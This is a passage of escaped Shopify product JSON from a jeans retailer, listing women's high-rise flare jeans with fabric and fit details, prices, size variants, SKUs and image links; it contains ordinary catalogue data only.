28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e62% COTTON + 24% TENCEL + 13% POLYESTER + 1% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-28T17:24:21+05:30","created_at":"2025-10-28T17:24:17+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","LFA-2119","LFA-2119 DARK BLUE","NEO","New In"],"price":183600,"price_min":183600,"price_max":183600,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":46930377801986,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747474416","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":183600,"weight":0,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930377834754,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747474423","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":183600,"weight":0,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930377867522,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747474430","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":183600,"weight":0,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930377900290,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747474447","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":183600,"weight":0,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930377933058,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747474454","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":183600,"weight":0,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930377965826,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747474461","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":183600,"weight":0,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930377998594,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747474478","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":183600,"weight":0,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46930378031362,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747474485","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":183600,"weight":0,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_aa909ee8-2c25-41a3-b3d7-6682b0df9640.jpg?v=1761652578","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1edcd1ba-eca5-444c-b896-a0000e8edc50.jpg?v=1761652578","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_4515083b-9601-4862-ad66-4d540f97ae3b.jpg?v=1761652578","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_044509d8-146c-4113-ba28-85cd2ea787d9.jpg?v=1761652578","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_51df3a59-7af7-4d65-ba22-4e2c711d995e.jpg?v=1761652578","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_892e576a-91ba-41ff-945b-517a2c8dddd8.jpg?v=1761652578","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6ca8535e-5baa-4766-9604-76d149e5c6c5.jpg?v=1761652578","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_274b3509-1639-4a52-980c-79208b04a728.jpg?v=1761652578"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_aa909ee8-2c25-41a3-b3d7-6682b0df9640.jpg?v=1761652578","options":["Size"],"media":[{"alt":null,"id":36350284726530,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_aa909ee8-2c25-41a3-b3d7-6682b0df9640.jpg?v=1761652578"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_aa909ee8-2c25-41a3-b3d7-6682b0df9640.jpg?v=1761652578","width":1080},{"alt":null,"id":36350284759298,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1edcd1ba-eca5-444c-b896-a0000e8edc50.jpg?v=1761652578"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_1edcd1ba-eca5-444c-b896-a0000e8edc50.jpg?v=1761652578","width":1080},{"alt":null,"id":36350284857602,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_4515083b-9601-4862-ad66-4d540f97ae3b.jpg?v=1761652578"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_4515083b-9601-4862-ad66-4d540f97ae3b.jpg?v=1761652578","width":1080},{"alt":null,"id":36350284693762,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_044509d8-146c-4113-ba28-85cd2ea787d9.jpg?v=1761652578"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_044509d8-146c-4113-ba28-85cd2ea787d9.jpg?v=1761652578","width":1080},{"alt":null,"id":36350284628226,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_51df3a59-7af7-4d65-ba22-4e2c711d995e.jpg?v=1761652578"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_51df3a59-7af7-4d65-ba22-4e2c711d995e.jpg?v=1761652578","width":1080},{"alt":null,"id":36350284824834,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_892e576a-91ba-41ff-945b-517a2c8dddd8.jpg?v=1761652578"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_892e576a-91ba-41ff-945b-517a2c8dddd8.jpg?v=1761652578","width":1080},{"alt":null,"id":36350284660994,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6ca8535e-5baa-4766-9604-76d149e5c6c5.jpg?v=1761652578"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_6ca8535e-5baa-4766-9604-76d149e5c6c5.jpg?v=1761652578","width":1080},{"alt":null,"id":36350284792066,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_274b3509-1639-4a52-980c-79208b04a728.jpg?v=1761652578"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_274b3509-1639-4a52-980c-79208b04a728.jpg?v=1761652578","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2119\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e62% COTTON + 24% TENCEL + 13% POLYESTER + 1% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e"},{"id":9022157324546,"title":"Women High-Rise Flare Jeans","handle":"women-high-rise-flare-jeans-wfa-1713-oatmilk","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA-1713 OATMILK\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eOatmilk\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e85% COTTON + 13% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-05-24T18:34:24+05:30","created_at":"2025-05-24T18:34:35+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["50%","Bae","BEIGE","Fashion","FLARED","HIGH RISE FLARE","JEANS","NEO","RAKHI","Sale","WFA-1713","WFA-1713 OATMILK"],"price":109700,"price_min":109700,"price_max":109700,"available":true,"price_varies":false,"compare_at_price":219500,"compare_at_price_min":219500,"compare_at_price_max":219500,"compare_at_price_varies":false,"variants":[{"id":46171728642306,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747340797","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":109700,"weight":400,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171728675074,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747340803","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171728707842,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747340810","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171728740610,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747340827","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171728773378,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747340834","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171728806146,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747340841","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46171728838914,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747340858","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":109700,"weight":580,"compare_at_price":219500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0418_628f2099-a815-4905-beed-88b90df968b0.jpg?v=1758798491","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0428_96243102-dc4c-4da2-930e-ce37a675e7b1.jpg?v=1758798491","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0423_f221e956-0301-44ef-9b6d-8264292b20c3.jpg?v=1758798492","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0417_65722c1e-ddec-4bac-99d5-ed3b9623603c.jpg?v=1758798492","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0432_da88094d-0707-4852-8c6d-1009f25ff81f.jpg?v=1757579778","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0424_b1a453c0-7924-4f9d-9051-25c4a06f8bff.jpg?v=1768816023","\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0430_652d3e4e-d208-4ed3-86b4-30c88bcf32b5.jpg?v=1768816023"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0418_628f2099-a815-4905-beed-88b90df968b0.jpg?v=1758798491","options":["Size"],"media":[{"alt":null,"id":35302716506370,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0418_628f2099-a815-4905-beed-88b90df968b0.jpg?v=1758798491"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0418_628f2099-a815-4905-beed-88b90df968b0.jpg?v=1758798491","width":1080},{"alt":null,"id":35302716408066,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0428_96243102-dc4c-4da2-930e-ce37a675e7b1.jpg?v=1758798491"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0428_96243102-dc4c-4da2-930e-ce37a675e7b1.jpg?v=1758798491","width":1080},{"alt":null,"id":35302716473602,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0423_f221e956-0301-44ef-9b6d-8264292b20c3.jpg?v=1758798492"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0423_f221e956-0301-44ef-9b6d-8264292b20c3.jpg?v=1758798492","width":1080},{"alt":null,"id":35302716440834,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0417_65722c1e-ddec-4bac-99d5-ed3b9623603c.jpg?v=1758798492"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0417_65722c1e-ddec-4bac-99d5-ed3b9623603c.jpg?v=1758798492","width":1080},{"alt":null,"id":35302716539138,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0432_da88094d-0707-4852-8c6d-1009f25ff81f.jpg?v=1757579778"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0432_da88094d-0707-4852-8c6d-1009f25ff81f.jpg?v=1757579778","width":1080},{"alt":null,"id":35302716604674,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0424_b1a453c0-7924-4f9d-9051-25c4a06f8bff.jpg?v=1768816023"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0424_b1a453c0-7924-4f9d-9051-25c4a06f8bff.jpg?v=1768816023","width":1080},{"alt":null,"id":35302716571906,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0430_652d3e4e-d208-4ed3-86b4-30c88bcf32b5.jpg?v=1768816023"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/BO3954-KRAUSJEANS-59STYLES0430_652d3e4e-d208-4ed3-86b4-30c88bcf32b5.jpg?v=1768816023","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eWFA-1713 OATMILK\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eOatmilk\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e85% COTTON + 13% POLYESTER + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eFull Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9123306111234,"title":"Kraus Kurve Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2119-dark-blue","description":"\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2119\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 36 \/ 38\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e62% COTTON + 24% TENCEL + 13% POLYESTER + 1% SPANDEX\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-28T16:42:13+05:30","created_at":"2025-10-01T17:17:05+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flare","Flared","High-Rise Flare","Jeans","Kurves","LFA-2119","LFA-2119 DARK BLUE","New In"],"price":183600,"price_min":183600,"price_max":183600,"available":true,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":46795037475074,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747474461","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Kraus Kurve Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795037507842,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747474478","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Kraus Kurve Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":183600,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795037540610,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747474485","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Kraus Kurve Women Dark Blue High-Rise Flare Jeans - 